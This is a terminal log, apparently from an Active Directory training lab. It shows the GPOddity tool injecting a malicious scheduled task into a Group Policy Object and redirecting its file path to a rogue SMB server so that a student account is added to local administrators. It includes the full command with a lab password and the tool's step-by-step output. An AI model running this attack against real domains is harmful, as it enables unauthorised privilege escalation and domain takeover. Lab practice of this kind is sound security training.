 ^Croot@dcorp-std867:/mnt/c/Users/student867# cd /mnt/c/AD/Tools/GPOddity
root@dcorp-std867:/mnt/c/AD/Tools/GPOddity# sudo python3 gpoddity.py --gpo-id '0BF8D01C-1F62-4BDC-958C-57140B67D147' --domain 'dollarcorp.moneycorp.local' --username 'stu
dent867' --password 'Ld7bTFyEd7Gc7UWn' --command 'net localgroup administrators student867 /add' --rogue-smbserver-ip '172.16.100.67' --rogue-smbserver-share 'stdx-gp' --
dc-ip '172.16.2.1' --smb-mode none
=== GENERATING MALICIOUS GROUP POLICY TEMPLATE ===
[*] Downloading the legitimate GPT from SYSVOL
[+] Successfully downloaded legitimate GPO from SYSVOL to 'GPT_out' folder
[*] Injecting malicious scheduled task into initialized GPT
[+] Successfully injected malicious scheduled task
[*] Initiating LDAP connection
[+] LDAP bind successful
[*] Updating downloaded GPO version number to ensure automatic GPO application
[+] Successfully updated downloaded GPO version number
=== SPOOFING GROUP POLICY TEMPLATE LOCATION THROUGH gPCFileSysPath ===
[*] Modifying the gPCFileSysPath attribute of the GPC to '\\172.16.100.67\stdx-gp'
[+] Successfully spoofed GPC gPCFileSysPath attribute
[*] Updating the versionNumber attribute of the GPC
[+] Successfully updated GPC versionNumber attribute
[*] Updating the extensionName attribute of the GPC
[+] Successfully updated GPC extensionName attribute
=== WAITING (not launching GPOddity SMB server) ===
[*] CTRL+C to stop and clean...